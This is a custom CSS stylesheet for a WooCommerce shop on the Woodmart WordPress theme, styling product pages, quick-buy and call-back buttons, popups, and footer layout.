body .woodmart-navigation .item-level-0>a {
		text-transform: inherit !important;
		font-weight: 500;
}

.whb-flex-flex-middle .whb-col-center {
		flex: inherit !important;
}

.post-type-archive-product .main-page-wrapper {
    padding: 40px 0px !important;
}

.tabs-layout-tabs {
    display: block !important;
}

.urdu-font {
    font-family: amiri-r;
}

.product-grid-item .product-element-top a {
    background-color: #e8f5e6;
}

body .product-one p {
    margin-bottom: 10px !important;
    color: #000000;
}

.product-title {
    min-height: 36px;
}

.woocommerce-tabs.tabs-layout-tabs .tabs {
    text-align: left;
}

.single-product li.description_tab.active {
    background-color: #6dac3a;
    color: #ffffff;
    padding: 0 20px;
    border-radius: 2px;
}

.single-product li.description_tab.active a {
		padding-top: 10px
}

.single-product li.description_tab.active a:after {
		display: none;	
}

.single-product .woocommerce-Reviews-title {
    background-color: #6dac3a;
    color: #ffffff;
    padding: 10px 20px;
    border-radius: 2px;
    display: inline-block;
}

.product-one li {
    color: #000000;
}

.product-one > .vc_column-inner > .wpb_wrapper {
    padding: 30px 35px 15px;
    box-shadow: 0 0 5px rgba(0,0,0,.1);
}

.product-two {
	background-color: #fafafa !important;
	padding: 20px 0 0;
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}

.product-two .wpb_widgetised_column {
    margin-bottom: 20px;
}

.single-product-page .entry-summary .woodmart-social-icons i {
    font-family: FontAwesome;
}

.call-back-row {
	  width: 90% !important;
	  position: inherit !important;
}

.entry-summary button.single_add_to_cart_button {
    float: right;
}

ins span.woocommerce-Price-amount.amount {
    font-size: 16px !important;
}

.entry-summary .cart .quantity, 
.entry-summary button.single_add_to_cart_button {
    width: 45% !important;
    margin-top: 0px !important;
    display: inline-block !important;
}

.entry-summary button.single_add_to_cart_button {
    background: #4169E1;
}

.product-grid-item span.price {
    margin-left: 5px !important;
    display: inline-table;
}

.product-grid-item span.price del {
    font-size: 80% !important;
    margin-right: 10px;
}

.main-page-wrapper {
    padding-top: 0px !important;
}

.site-content {
    margin-bottom: 0px !important;
}

#submission-order-form form input:not(.order-now), #submission-order-form form select {
    margin-bottom: 15px;
}

.woodmart-open-popup:before {
    content: "\f095";
    font-family: FontAwesome;
    font-size: 26px;
    padding-right: 15px;
    vertical-align: middle;
	  color:#62AB00;
	  animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    transform-origin: 50% 50%;
}

#woodmart_sizeguide {
    background-color: #fff !important;
    border-radius: 4px;
}

.mc4wp-error, .mc4wp-notice, .woocommerce-error, .woocommerce-info, div.wpcf7-mail-sent-ng, div.wpcf7-validation-errors {
    background-color: #82c54e;
}

#billing_country_field {
    display: none;
}

section.woocommerce-customer-details {
    text-align: left;
}

.owl-dots .owl-dot {
    color: #000 !important;
}

.center img {
    width: auto;
}

#side-borders .layered-nav-link {
    padding-right: 0 !important;
}

.arcontactus-widget .messangers-block {
    padding: 0 !important;
}

.product-grid-item.product-type-variable span.price {
    font-size: 0;
    padding-top: 2px;
}

.product-grid-item.product-type-variable .price span.amount {
    font-size: 14px;
}

#side-borders .swatches-display-inline li {
    margin-right: 10px;
    margin-top: 2px;
    margin-left: 2px;
    padding: 5px 12px !important;
    border: 1px solid #e2e2e2;
    border-radius: 4px;
    box-shadow: 0 0 0 2px transparent;
    transition: 0.3s;
}

#side-borders.material .swatches-display-inline li {
    margin:2px 10px 10px 5px !important;
}

#side-borders.material .layered-nav-link {
    font-weight: 500;
}

#side-borders.material .with-swatch-text .layer-term-name {
    padding:0;
}

#side-borders .swatches-display-inline li:hover {
    box-shadow: 0 0 0 2px rgba(0,0,0,.1);
}

#side-borders .swatches-display-inline li.chosen {
    box-shadow: 0 0 0 2px rgb(0, 0, 0);
}

#side-borders .with-swatch-text .layer-term-name:after {
    height:0 !important;
}

#side-border-one span.count,
#side-border-one .with-swatch-text .layer-term-name:after {
    display: none;
}

#side-border-one a.layered-nav-link {
    border-bottom: 1.5px dashed #b7b7b7;
    padding-bottom: 5px;
    transition:0.2s;
}

#side-border-one  .swatches-display-double li {
    -ms-flex: 1 1 48%;
    flex: 1 1 48%;
    max-width: 48%;
    margin: 1%;
}


#side-border-one a.layered-nav-link:hover,
#side-border-one .chosen a.layered-nav-link {
    border-color:#000000;
    color:#000000;
}

#side-border-one a.layered-nav-link:hover span.layer-term-name,
#side-border-one .chosen span.layer-term-name {
    font-weight: 700;
}

#side-border-one span.layer-term-name {
    font-weight: 500;
    transition:0.2s;
}

#side-border-two a.layered-nav-link {
    border: 1.5px dashed #d6d5d5;
    padding: 7px 10px;
    transition: 0.2s;
    margin-bottom: 7px;
    border-radius: 2px;
}

#side-border-two span.count,
#side-border-two .with-swatch-text .layer-term-name:after {
    display: none;
}

#side-border-two a.layered-nav-link {
    border-bottom: 1.5px dashed #b7b7b7;
    padding-bottom: 5px;
    transition:0.2s;
}

#side-border-two a.layered-nav-link:hover,
#side-border-two .chosen a.layered-nav-link {
    border-color:#000000;
    color:#000000;
}

#side-border-two span.layer-term-name {
    font-weight: 500;
    transition:0.2s;
}

[data-attribute_name="attribute_pa_toe-width"] .variable-item {
	border-radius: 2px !important;
}

[data-attribute_name="attribute_pa_toe-width"] .variable-item:not(.radio-variable-item) {
	width:95px;
	height:35px;
}

.single-product-page.product-type-variable .call-back-btn, .single-product-page.product-type-variable .phone-icon {
    display: none;
}

.single-product-page.product-type-variable .product-image-summary .woodmart-before-add-to-cart {
    margin-bottom: 0px;
}

.single-product-page.product-type-variable .wpb_raw_code {
    margin-bottom: 20px;
}

.woodmart-woocommerce-layered-nav .swatches-display-inline .count {
    display: none;
}

.woodmart-buttons .quick-view>a:before {
    content: "\f116" !important;
}

.product-grid-item.product-type-variable .price span.woocommerce-Price-amount.amount:nth-child(2) {
    display: none;
}

.product-grid-item.product-type-variable .price span.amount:before {
    content: "From ";
    font-size:15px;
}

.swatches-select .colored-swatch[style$="#ffffff"], .swatches-select .image-swatch[style$="#ffffff"] {
    border: 1px solid rgba(0,0,0,.15) !important;
}

.swatches-select .colored-swatch.active-swatch:after, .swatches-select .colored-swatch:hover:after,
.swatches-select .image-swatch.active-swatch:after, .swatches-select .image-swatch:hover:after {
    border-color: rgba(0, 0, 0, 0.33)
}

.swatches-select .colored-swatch:after, .swatches-select .image-swatch:after {
    bottom: -10px;
}

[data-id="pa_toe-width"] > div {
    padding: 5px 15px;
    border: 1px solid #e2e2e2;
    border-radius: 4px;
    box-shadow: 0 0 0 2px transparent;
    transition:0.3s;
}

[data-id="pa_toe-width"] > div:hover, [data-id="pa_toe-width"] > div.active-swatch  {
    box-shadow: 0 0 0 2px rgba(0,0,0,.1);
    border-color: transparent;
}


[data-id="pa_sizes"]>div {
    box-shadow: 0 0 0 1px rgba(0,0,0,.3);
    border-radius: 100%;
    border: 0;
    color: rgba(0, 0, 0, 0.65);
    font-size: 18px;
    min-width: 30px;
    padding: 6px;
    transition:0.3s;
}

[data-id="pa_sizes"] > div.active-swatch {
    box-shadow: 0 0 3px 3px rgba(0, 0, 0, 0.22)
}

[data-id="pa_sizes"] > div:hover {
    box-shadow: 0 0 3px 3px rgba(0, 0, 0, 0.22)
}

.woocommerce-variation-add-to-cart-disabled button.single_add_to_cart_button {
    background: #808080c7;
}

.single_variation_wrap .woocommerce-variation.single_variation {
    display: -webkit-inline-box !important;
}

.product-image-summary .variations {
    margin-bottom: 10px;
}

.quick-view-horizontal .woocommerce-variation-add-to-cart-disabled .quantity:after,
.summary-inner .woocommerce-variation-add-to-cart-disabled .quantity:after {
    content: "First select Product options";
    display: block;
    font-size: 16px;
    padding-top: 20px;
}


.woodmart-cart-design-3 .woodmart-cart-icon:before {
    color: #000000 !important;
}

.whb-text-element.reset-mb-10 {
    color: #333;
    padding: 0 8px !important;
}

.whb-text-element.reset-mb-10.frst {
    padding: 0 25px 0 17px !important;
}

.box-title-default .info-box-title {
    font-size: 18px;
}

#footer-row-one #menu-social-menu li:nth-child(1) a {
    color: #3B5998 !important;
}

#footer-row-one #menu-social-menu li:nth-child(2) a {
    color: #3f729b !important;
}

#footer-row-one #menu-social-menu li:nth-child(3) a {
    color: #E60023 !important;
}

#footer-row-one #menu-social-menu li:nth-child(4) a {
    color: #55ADED !important;
}

#footer-row-one #menu-social-menu li {
    margin-bottom: 0 !important;
}

/**************** End Of Pre Footer *******************/
#footer-column.one h3.info-box-title {
    order: 1;
}

#footer-column.one .woodmart-info-box .info-box-subtitle {
    margin-bottom: 0;
    order: 2;
    font-size: 13px;
}

#footer-column.one  {
    border-right: 2px solid;
    border-image: linear-gradient(to top, #f1f1f147, #eaeaea, #f1f1f147) 1 100%;
}

#footer-column.one .info-box-inner.reset-mb-10 {
    order: 3;
}

#footer-column.one .info-box-content {
    display: grid;
}

#footer-column .col-b .info-box-inner {
    margin-top: 0 !important;
    font-size: 13px;
}

#footer-column.last .info-box-inner.reset-mb-10 {
    font-size:13px;
}

#footer-column.one p:last-child {
    margin-left: -23px;
}

#footer-row-one h4.info-box-title {
    margin-bottom: 0;
    text-transform: uppercase;
}

#footer-row-one .text-left p {
    font-size: 13px;
}

#row-one-image img {
    width: 85px;
}

#row-two-image .vc_column-inner {
    padding-left: 10px;
    padding-right: 10px;
}

#row-two-image .vc_col-sm-6 {
    padding-bottom: 0;
}

#menu-menu .item-level-0 > a {
    border-right: 1px solid rgba(129,129,129,.2);
    height: 18px;
    padding: 0 14px;
}

#menu-menu .item-level-0:last-child > a {
    border-right: 0;
}

.footer-sidebar .custom-html-widget > p {
    display: none;
}

.meta-location-add_to_cart .product_meta {
    padding-top: 15px !important;
    margin-top: 10px;
    border-style: dashed !important;
}

.popup-quick-view .entry-summary .product_meta {
    border: 0;
    display:block !important;
    padding-top:0 !important;
}

.popup-quick-view  .product-image-summary .variations {
    margin-bottom: 5px;
}

.product_meta span.sku_wrapper {
    width: 50%;
    display: inline-block;
    margin-bottom: 0;
}

.product_meta span.posted_in {
	display:none;
}

.popup-quick-view .entry-summary .product_meta>span {
    padding-right: 0;
    text-align: left;
}

.product_meta span.sku_wrapper {
    padding-right: 10px;
}

.product_meta span.posted_in {
    padding-left: 10px;
}

.popup-quick-view .entry-summary .product_meta>span {
    padding-left: 0;
}

.single-product-page > div:not(:last-child) {
    margin-bottom: 25px;
}

.comment-form textarea#comment {
    min-height: 110px !important;
}

.comment-form input#submit {
    float: right;
}

.related-and-upsells {
    margin-bottom: 15px;
}

.related-and-upsells .slide-product {
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.related-and-upsells .products-bordered-grid .owl-stage-outer {
    border: 0 !important;
    margin-right:4px;
}

.woodmart-hover-standard .btn-add {
    display: flex;
}

a.button.add_to_cart_button {
    float: right;
    width: 48%;
    background: #222222;
    color: white;
    border-radius: 3px;
}

a.button.add_to_cart_button:hover {
    background: #6b6b6b;
}

.btn-add .quick_buy_container {
    float: left;
    display: inline-block;
    background: #fe9b00;
    padding: 5px 15px;
    border-radius: 5px;
    width: 48%;
    margin-left: 2%;
    position: relative;
}

.btn-add .quick_buy_container:hover {
    background: #ea8f00 !important;
}

.quick_buy_container a:before {
    content: "\f120";
    font-family: woodmart-font;
    position: absolute;
    top: 2px;
    left: 0;
    width: 123px;
    height: 36px;
    font-size: 20px;
    font-weight: 400;
    color: #fff;
    -webkit-transition: opacity .15s ease,transform .25s ease;
    -webkit-transition: opacity .15s ease,-webkit-transform .25s ease;
    transition: opacity .15s ease,-webkit-transform .25s ease;
    transition: opacity .15s ease,transform .25s ease;
    transition: opacity .15s ease,transform .25s ease,-webkit-transform .25s ease;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
}

.quick_buy_container:hover a:before {
    -webkit-transform: translateY(0) translateZ(0);
    transform: translateY(0) translateZ(0);
}

.btn-add a.quick_buy_button {
    color: white;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;
    -webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow .25s ease;
    transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow .25s ease;
    transition-property: color, background-color, border-color, box-shadow, opacity, -webkit-box-shadow;
    transition-duration: 0.25s, 0.25s, 0.25s, 0.25s, 0.25s, 0.25s;
    transition-timing-function: ease, ease, ease, ease, ease, ease;
    transition-delay: 0s, 0s, 0s, 0s, 0s, 0s;
    transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;
    transition-property: color, background-color, border-color, box-shadow, opacity, -webkit-box-shadow;
    transition-duration: 0.25s, 0.25s, 0.25s, 0.25s, 0.25s, 0.25s;
    transition-timing-function: ease, ease, ease, ease, ease, ease;
    transition-delay: 0s, 0s, 0s, 0s, 0s, 0s;
    transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease,-webkit-box-shadow .25s ease;
    transition-property: color, background-color, border-color, box-shadow, opacity, -webkit-box-shadow;
    transition-duration: 0.25s, 0.25s, 0.25s, 0.25s, 0.25s, 0.25s;
    transition-timing-function: ease, ease, ease, ease, ease, ease;
    transition-delay: 0s, 0s, 0s, 0s, 0s, 0s;
}

.btn-add .quick_buy_container:hover a {
    webkit-transform: translateY(-100%) translateZ(0);
    color: transparent;
}

.product-tabs-wrapper {
    border-top: 0 !important;
}

.quick-view-horizontal .woodmart-scroll-content {
    padding: 15px 15px 15px 0;
}

.quick-view-horizontal .entry-summary .cart .quantity {
    margin-top: -10px !important;
    margin-bottom: 20px !important;
}

.popup-quick-view .entry-summary:after {
    background: transparent;
}

.page-title-default {
    background-color: #000000;
    background-blend-mode: color;
}

.hide-info img {
    border: 1px solid #ececec94;
}

.vc_col-sm-3 .product_list_widget img {
    border: 1px solid #ececec94;
}

.page-id-6947 ul.product_list_widget li:nth-child(1),
.page-id-6947 ul.product_list_widget li:nth-child(2) {
    display:block;
}

.page-id-6947 ul.product_list_widget li {
    display:none;
}

.page-id-21553 textarea#issueprod {
    min-height: 127px !important;
}

input.wpcf7-submit {
    padding: 12px 40px !important;
    border-radius: 5px !important;
    background: #0c820c;
    color: white;
}

input.wpcf7-submit:hover {
    background-color: #6dac3a;
    color: #fff;
}

#footer-column h3 {
    text-transform: uppercase !important;
    margin-bottom: 0 !important;
}


.blog .blog-design-chess .post-img-wrapp {
    border: 2px solid #f3f2f2e0;
    border-radius: 4px;
}

@-webkit-keyframes quick-alo-circle-img-anim {
0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
}
10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
}
20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg)
}
30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
}
40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg)
}
50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
}
100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
}
}

@keyframes playbutton {
0% {
    transform: scale(0.95);opacity: 0.9;
}
100% {
    transform: scale(1.05);opacity: 0;
} 
}

.popup-quick-view input.quick_buy_button {
    background: #fe9b00 !important;
    color: white;
    width: 100%;
    border-radius: 4px;
}

.popup-quick-view .cart .quantity {
    margin-top: -13px !important;
    margin-bottom: 10px !important;
}

.popup-quick-view .woocommerce-product-rating {
    margin-bottom: 5px !important;
}

.popup-quick-view .quantity:before {
    content: "Quantity";
    display: inline-block;
    vertical-align: middle;
    font-size: 17px;
    padding-right: 15px;
}

.popup-quick-view a.view-details-btn {
    background: #62ab00 !important;
}

    
.pps-wrap .request-form .namez,
.pps-wrap .request-form .phonez,
.pps-wrap .request-form .call-back-btn2{
    width: 100% !important;
}

.call-back-btn2{
    background-color: #3E3E3E;
    border-radius: 3px;
  	color: #fff !important;
 	margin-bottom:20px !important;
  	width: 100%;
}

#popuppress-43491 .pps-wrap {
  	padding: 10px 15px 10px 15px !important;
}

p.number{
    background-image: var(--wpr-bg-3bc4f8e7-c306-4ce9-a226-872e798a27a7);
  	background-size: 22px 22px;
    background-repeat: no-repeat;
  	color: #000 !important;
    background-position: 0px 0px;
    padding-left: 30px;
}
p.whatsapp {
    background-image: var(--wpr-bg-0c992a74-e787-46be-aa38-680208d65841);
  	background-size: 22px 22px;
  	color: #000 !important;
    background-repeat: no-repeat;
    background-position: 0px 0px;
    padding-left: 30px;
}

.pps-wrap .namez input, .phonez input {
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
    margin-bottom: 20px !important;
    border-radius: 0px !important;
}

.namez input:hover::placeholder,
.phonez input:hover::placeholder {
    color: #fab529;
    border-color:#fab529 !important;
}

.container.request-form h3 {
    margin-bottom: 20px !important;
}

.vc_col-md-6.left-section h5,
.vc_col-md-6.middle-section h5{
    margin-bottom: 10px !important;
}

.pum-container{
    background-color:white !important;
}

.woodmart-content-popup, 
.woodmart-promo-popup {
    background-color:transparent !important;
}

button.pum-close.popmake-close {
    margin: -87.5px 0px 0px 213px;
    padding: 2.5px 15px 2.5px 15px !important;
    border-radius: 3px;
  	font-size: 15px !important;
}

/*  .phone-icon i.fa.fa-phone {   
  animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    transform-origin: 50% 50%;
} */

.owl-stage {
    display: block;
    margin: 0 auto;
}

.phone-icon i.fa.fa-phone {
	color: #62ab00;
    font-size: 28px;
    float: right;
    position: absolute;
    right: 41.5%;
    margin-top: 10px;
    top: 68%;
}

.call-back-button:after {
    position: absolute;
    content: "";
    height: calc(100% + 18px);
    width: calc(100% + 18px);
    top: -9px;
    left: -9px;
    border-radius: 6px;
    border: 4px solid #62AB00 !important;
    animation: 1s ease 0s normal none infinite running playbutton;
    z-index: 99;
}

.call-back-button {
    border-radius: 4px;
    background: transparent !important;
    padding: 13px 13px 13px 40px;
    border: 2px solid #62AB00;
    width: 95.5%;
    margin-left: 0;
}

.call-back-btn{
    width: 50%;
    float: right;
}


/*.call-back-btn {*/
/*    display: none;*/
/*}*/

/*.phone-icon {*/
/*    display: none;*/
/*}*/

#row-one-images .vc_row.vc_row-flex, #row-two-images .vc_row.vc_row-flex {
  flex-wrap: initial !important;
}

#row-two-images .vc_row.vc_column-gap-4 {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.wpcf7-mail-sent-ok, .mc4wp-success, .woocommerce-message,
.alert-success, .yith_ywraq_add_item_product_message {
    background-color: #62AB00 !important;
}

.shopping-cart-widget-footer a.button.checkout.wc-forward {
    background: #62AB00 !important;
}

#footer-column .menu-important-links-container {
    padding-left: 12px;
}

#row-two-images .vc_col-sm-12 .vc_col-sm-4 .vc_column-inner {
    padding-left: 5px;
    padding-right: 5px;
}

#row-two-images .vc_col-sm-12 > .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

#row-one-images .vc_column_container>.vc_column-inner {
    padding-left: 5px  !important;
    padding-right: 5px !important;
}

#row-one-images .wpb_single_image {
    margin-bottom: 0 !important;
}

#row-two-images .wpb_single_image {
    margin-bottom: 0 !important; 
}

#row-two-images .wpb_text_column {
    margin-bottom: 10px !important;
}

#footer-row-one .wpb_content_element {
    margin-bottom: 0 !important;
}

#footer-row-one #menu-social-menu .twitter a {
    color: #33ccff !important;
}

#footer-row-one #menu-social-menu .instagram a {
    color: #774430 !important;
}

#footer-row-one #menu-social-menu .youtube a {
    color: #cb2027 !important;
}

#footer-row-one #menu-social-menu .linkedin a {
    color: #0274b3 !important;
}

#footer-row-one #menu-social-menu li.fb a {
    color: #536DA2 !important;
}

#footer-row-one #menu-social-menu {
    text-align: right;
}

#footer-row-one #menu-social-menu li {
    display: inline-block;
    list-style: none !important;
    background-image: none;
    padding-left: 10px !important;
}

#footer-row-one #menu-social-menu li a {
   font-weight: 700;
}

#footer-row-one #menu-social-menu li:after {
    content: "/";
    color: #000;
    padding-left: 15px;
}

#footer-row-one #menu-social-menu li:last-child:after {
    content: "";
}

#footer-row-one .wpb_text_column {
    margin-bottom: 0 !important;
}

#footer-row-one p span a {
    padding: 0 10px;
    font-size: 15px;
}
#footer-row-one p span a {
    font-weight: 700;
}

.woodmart-prefooter {
    padding-bottom: 0px !important;
}
.footer-container .container.main-footer {
    padding-top: 35px;
    padding-bottom: 30px;  
}

.footer-sidebar {
    padding-top: 0px !important;
}

.color-scheme-dark .widget a, .color-scheme-dark .widget a:hover{
  color:black !important;
}

.footer-col-left-one #menu-important-links li {
    background-size: 8px 8px;
    background-repeat: no-repeat;
    background-position: 0 6.5px !important;
}

.footer-col-left-one #menu-important-links li a {
    line-height: 22px;
}

.color-scheme-dark .widget li  {
    background-size: 8px 10px;
    background-repeat: no-repeat;
    background-position: 0 5.5px;
    padding-left: 16px;
  	margin-bottom: 8px !important;
    background-image: var(--wpr-bg-6ad5f62d-f937-4b8d-875c-9be537c7c6df);
}

.footer-menu-links, footer .woodmart-info-box,
.footer-sidebar .footer-column, .footer-sidebar .footer-column-2 p{
    margin-bottom:0px !important;
}

.testimonial-content p{
    margin-bottom: 0 !important; 
}

.testimonial .testimonial-content footer {
    margin-top: 8px !important;
		text-align:right;
}

.vc_row.vc_column-gap-15>.vc_column_container {
    padding: 0px 15px 0px 7.5px !important;
}

.top-img .wpb_single_image {
    margin-top: -62px;
}

.copyrights-wrapper {
    background: #222222 !important;
}

.first h3 {
    margin-bottom: 5px;
}

.first .aio-icon-component, .first p,
body .mc4wp-form-fields p, .mc4wp-form,
.third h3, .third .third .aio-icon-component {
    margin-bottom: 0 !important;
}

.second script ~ p {
    display: none;
}

.second input[type="email"] {
    border-color: #e7e7e7 !important;
    color: #7f7f7f;
    font-weight: 400;
    border-radius: 5px 0 0 5px;
    border: 2px solid;
    padding: 10px;
}

.second input[type="submit"] {
    padding-top: 12px !important;
    padding-bottom: 11.8px !important;
    border-radius: 5px !important;
}

.second .mc4wp-form>div>p:first-child {
    max-width: inherit !important;
}

.second ::placeholder {
    color: #7f7f7f;
    opacity: 1;
}

.second .mc4wp-form {
    height: 46px;
}

.second :-ms-input-placeholder {
    color: #7f7f7f;
}

.second ::-ms-input-placeholder {
    color: #7f7f7f;
}

.third .icons-size-large i {
    color: #332a2a;
}

.third .woodmart-social-icons ~ p {
    display: none;
}

footer .col-a h2 {
    font-size: 22px;
    color: #000!important;
    margin-bottom: 5px;
    line-height: 38px;
}

.col-a h3 {
    color:#1f1f1f;
    font-weight: 700 !important;
}

.col-a p {
    font-weight: 500 !important;
    padding-bottom: 12px;
}

.center-col .aio-icon-component.call-us {
    margin-bottom: 0 !important;
}

.mini-logo .vc_single_image-img {
    width: 300px;
}

.col-b .left-icon .aio-ibd-block {
    vertical-align: text-bottom;
}

.col-b h3 {
    font-size: 15px !important;
    line-height: 23px !important;
    margin-bottom: 15px !important;
    color: #1f1f1f;
}

.col-b .aligncenter {
    margin-bottom: 0px;
}

.col-b p {
    margin-bottom: 10px;
}

.col-b .inline-images {
    margin-left: -10px;
    padding-bottom: 20px;
}

.col-b img {
    margin: 0 6px;
}

.col-b .left-img {
    float: left;
}

.col-b .right-img {
    float: right;
}

.last-col .testimonial-content footer,
.last-col .testimonial-content footer>span {
    color: rgb(31, 31, 31) !important;
    font-weight: 600 !IMPORTANT;
}

.last-col p {
    font-weight:400;
}

.last-col .testimonial p {
    margin-bottom: 0 !important;
}

.last-col h2 {
    margin-bottom: 12px;
    font-size: 15px !important;
    line-height: 23px !important;
    color: #1f1f1f;
    text-transform:uppercase;
}

.footer-sidebar {
    padding-top: 12px;
    padding-bottom: 0px;
}
/********/
.trusted {
		background-color: #f3f3f3;
    padding-top: 25px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
}

.trusted .wpb_images_carousel {
	margin-bottom:0px !important;
}

.trusted img {
    width: 84%;
    margin: 0px 8%;
    border-radius: 4px;
    padding: 20px;
}

.trusted .owl-nav>div[class*=prev] {
    left: -14px;
}

.trusted .owl-nav>div[class*=next] {
    right: -14px;
}

.we-trusted .liner-continer:after {
    background-color: #252636 !important;
}

/**********/
#footer-column  h3 {
    font-weight: 700;
}

#footer-column ul  {
    column-count: 2;
    margin-top: 5px;
}

#footer-column ul li a {
    color: #787878 !important;
}

#footer-column .col-a p:last-child a{
    color: #929292 !important;
}

#footer-column .col-a p {
    margin-bottom: 0 !important;
}

#footer-column p:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}

#footer-column .col-a .call-us h3,
#footer-column .col-c h2,
#footer-column .col-d h2 {
    font-size: 15px !important;
    line-height: 23px !important;
  	margin-bottom: 15px !important;	
}

#footer-column .col-a .call-us .aio-icon-description strong{
    font-size: 22px !important;
    font-weight: 700 !important;
    color: #000 !important;
}

#footer-column .col-a .call-us .aio-icon-description {
    font-size: 15px !important;
    color: #000  !important;
    line-height: 21px !important;
}

#footer-column .wpb_single_image {
    margin-bottom: 0 !important;
}

#footer-column p {
    color: #787878 !important;
}

#footer-column .last-col .info-box-slider .slider-one img {
    border-radius:50px !important;
}

#footer-column .last-col .woodmart-info-box {
    margin-bottom: 0px !important;
}

#footer-column .last-col .aio-icon-component {
    margin-bottom:0px !important;
    padding-left:12px !important;
}

#footer-column .last-col{
    padding-left:0px !important; 
}

#footer-column .last-col .info-box-slider {
    margin-bottom:0px !important;
    padding-bottom:0px !important;
}

#footer-column .vc_column-inner {
    padding-top:0px !important;  
}

#footer-column .last-col .left-icon .aio-ibd-block {
    vertical-align: top !important;
}

#footer-column .col-a .info-box-inner {
    margin-top: 15px;
}


.min-footer .col-left, .min-footer .col-right {
    padding-top: 3px !important;
}

#footer-column .last-col .aio-icon-component ~ p {
    margin-bottom:0px !important;
}

#footer-row-one .vc_column-inner {
    padding-top: 0px !important;
}

.add-bucket a:before {
    content: "\f11d" !important;
    font-family: woodmart-font;
    font-size: 21px;
}

.whb-text-element.reset-mb-10 {
    font-size: 14px;
    padding: 0 17.5px;
}

body .menu-simple-dropdown .sub-menu-dropdown, body .menu-simple-dropdown .sub-sub-menu {
    width: 230px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.woodmart-table-wrapper {
    padding:0 !important;
    border-top: 2px solid #efefef;
}

.woocommerce-shipping-fields {
    border-top: 0 !important;
    padding-top: 0 !important;
}

.woocommerce-form-coupon-toggle .woocommerce-info {
    margin-bottom: 0 !important;
    padding-right: 0 !important;
}

.popup-quick-view .product_meta {
    display: none;
}

.popup-quick-view p.price {
    padding-bottom: 10px;
}

.product-label.new {
    background-color: #f9cc00;
}

body .menu-main-manu .menu-item a.woodmart-nav-link:hover {
    color: white !important;
}

.dropdown-cart a.button.btn-cart.wc-forward {
    display: none;
}

.whb-header-bottom span.woodmart-cart-number {
    background: white !important;
    color: black !important;
}

.whb-general-header h1.info-box-title {
    margin-bottom: 4px !important;
}

input[type=number] {
    text-align: left !important;
}

li.woocommerce-MyAccount-navigation-link--wishlist {
    display: none;
}

.copyrights-wrapper.copyrights-two-columns {
    background-color: #222;
    color: #bababa;
}

.copyrights-wrapper.copyrights-two-columns a {
    color: #ffffff;
}

.navigation-style-bordered .item-level-0:not(:last-child):after,
.navigation-style-separated .item-level-0:not(:last-child):after {
    margin: 12px 0 !important;
}


.single-product .woodmart-sticky-btn-cart .quick_buy_container {
    position: inherit;
    right: 0px !important;
    background: #fe9b00;
    border-radius: 5px;
}

.product-summary-shadow .summary-inner {
    padding-bottom: 10px !important;
}


.single-product input.wc_quick_buy_button {
    background: #fe9b00 !important;
    color: white;
    width:100%;
    border-radius:5px;
}

.single-product .product-tabs-wrapper {
    border-bottom: 0 !important;
}

.single-product iframe {
    display: flex;
    margin: 0 auto;
    padding: 25px 0;
}

.single-product .summary-inner {
    display: grid;
}

.single-product .breadcrumbs-location-summary .single-breadcrumbs-wrapper {
    order: -4;
    margin-bottom: 0px !important;
}

.single-product h1.product_title {
    order: -5;
    margin-bottom:10px;
}

.single-product .woocommerce-product-details__short-description p {
    margin-bottom: 10px !important;
}

.single-product .woocommerce-product-rating {
    margin-bottom: 5px;
}

.single-product .wc-tab-inner img {
    display: block !important;
    margin: 0 auto !important;
    float: none !important;
}

.single-product-sidebar .sidebar-widget {
    padding-bottom: 0;
}

.hide-info .star-rating, .hide-info span.featured.product-label,
.hide-info .hover-content.more-description {
    display: none;
}

.single-product p.comment-notes {
    padding-bottom: 15px;
}

.single-product .product-image-summary .quantity {
    margin-bottom: 20px !important;
}

.quantity input[type=number] {
    text-align: center !important;
}

span.woocommerce-Price-amount.amount {
    font-family: 'Hind', sans-serif;
}


.cart button.single_add_to_cart_button {
    margin-right: 10px;
}

.single-product .entry-summary .quantity:before {
    content: "Quantity";
    display: inline-block;
    vertical-align: middle;
    font-size: 17px;
    padding-right: 15px;
}

.entry-summary .cart button.single_add_to_cart_button {
    margin-right: 0 !important;
}

.entry-summary .summary-inner form.cart {
    display: flow-root !important;
}

.single-product .entry-summary .yith-wcwl-add-to-wishlist {
    width: 45%;
    float: left;
    margin: 0 !IMPORTANT;
}

.single-product .entry-summary .product-share {
    width: 100%;
    margin: 0 !important;
    float: left;
    text-align: right;
    margin-left: -5px !important;
}

.entry-summary .cart .quantity {
    display: block;
    position: relative;
}

.entry-summary  div.quick_buy_container {
    width: 48%;
    margin-left: 2%;
    float: left;
}

.summary-inner form.cart {
    display: flex;
}

span.onsale.product-label {
    background-color: #62ab00;
}

.woodmart-buttons .wc_quick_buy_button:before {
    content: "\f120" !important;
  	font-family: woodmart-font;
    font-size: 21px;
}

.may-like h4 {
    text-align: center;
}

.sidebar-container .product-element-top img.attachment-woocommerce_thumbnail.woodmart-lazy-fade {
    border: 1px solid #ececec94;
}

.sidebar-container img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    border: 1px solid #ececec94;
}

